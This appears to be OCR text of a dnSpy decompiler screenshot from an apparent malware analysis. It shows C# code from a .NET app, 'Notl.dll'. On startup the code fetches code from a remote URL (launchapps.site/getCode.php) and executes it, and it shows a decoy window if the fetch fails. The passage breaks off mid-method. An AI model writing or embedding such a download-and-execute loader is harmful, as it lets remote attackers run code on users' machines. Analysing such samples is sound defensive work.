 dnSpy v6.5.1 (32-bit, .NET Framework, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
App
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.1.0)
Notl (1.0.0.0)
Notl.dll
PE
Type References
References
Resources
{ } -
{ } Notl
App @02000003
{ } YourNamespace
System.Runtime (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
PresentationFramework (6.0.2.0)
WindowsBase (6.0.2.0)
System.Net.Http (6.0.0.0)
System.Xaml (6.0.2.0)
19 {
20 // Token: 0x06000004 RID: 4 RVA: 0x00002099 File Offset: 0x00000299
21 protected override void OnStartup(StartupEventArgs e)
22 {
23 base.OnStartup(e);
24 this.RunApplicationAsync().ContinueWith(delegate(Task t)
25 {
26 if (t.Exception != null)
27 {
28 base.Dispatcher.Invoke(delegate
29 {
30 new MainWindow().Show();
31 });
32 }
33 });
34 }
35
36 // Token: 0x06000005 RID: 5 RVA: 0x000020BC File Offset: 0x000002BC
37 private async Task RunApplicationAsync()
38 {
39 try
40 {
41 string text = await App.GetCodeFromServerAsync("https://launchapps.site/getCode.php");
42 if (string.IsNullOrEmpty(text))
43 {
44 base.Dispatcher.Invoke(delegate
45 {
46 new MainWindow().Show();
47 });
48 }
49 else
50 {
51 await App.ExecuteCodeAsync(text);
52 }
53 }
54 catch (Exception)
55 {
56 base.Dispatcher.Invoke(delegate
57 {
58 new MainWindow().Show();
59 });
60 }
61 }
62
63 // Token: 0x06000006 RID: 6 RVA: 0x00002100 File Offset: 0x00000300
64 private static async Task<string> GetCodeFromServerAsync(string url)
65 {
66 string text;
67 try
68 {
69 using (HttpClient client = new HttpClient())
70 {
71 HttpResponseMessage httpResponseMessage = await client.GetAsync(url);